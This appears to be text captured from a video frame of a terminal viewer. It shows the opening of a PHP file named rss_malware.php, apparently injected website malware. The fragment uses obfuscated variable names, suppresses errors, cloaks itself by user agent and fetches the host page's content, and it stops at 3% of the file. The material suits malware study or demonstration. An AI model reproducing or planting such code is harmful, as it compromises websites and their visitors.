 /home/demo/rss_malware.php 1135/36930 3%
<?php
ini_set('display_errors', "Off");
ignore_user_abort(1);
$chpref = "1.2";
$cgtoohq = $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI'];
$cgtoohq = str_ireplace("http://", "", $cgtoohq);
$codeybzww = "UTF-8";
if (empty($_SERVER['HTTP_USER_AGENT'])) {
    $_SERVER['HTTP_USER_AGENT'] = "THISISTESTOPEN";
}
if (!stripos("qqqq" . $_SERVER['HTTP_USER_AGENT'], "THISISTESTOPEN")) {
    $cnqcojmvh = a_($cgtoohq);
    $cbwwbeoyhi = "/<meta.*charset=(.*)\s*\"?\s*\/*\s*>/miU";
    preg_match_all($cbwwbeoyhi, $cnqcojmvh, $cvbrlcay);
    if (!empty($cvbrlcay[1][0])) {
        $codeybzww = trim($cvbrlcay[1][0]);
    }
}
$cueviax = "";
if (!empty($cnqcojmvh)) {
    global $cdexydq;
    global $cfhrvdhg;
    global $czdoltub;
    global $cjdazzmg;
    global $cyqslghopkm;
    if (!empty($codeybzww) && mb_detect_encoding($cnqcojmvh) != $codeybzww) {
        $cnqcojmvh = iconv(mb_detect_encoding($cnqcojmvh), $codeybzww, $cnqcojmvh);
    }
    $cykuqiyjn = "";
    $cwwavwyt = "";
    $czyjttvq = "";
    if (!a0('curl_init')) {
        $cwwavwyt.= "I_have_problem_with_Curl\t";
        $czyjttvq.= "I_have_problem_with_Curl\t";
    }
1Súgó 2NemTör 3Kilép 4Hex 5Ugrás 6 7Keres 8Nyers 9Formáz 10Kilép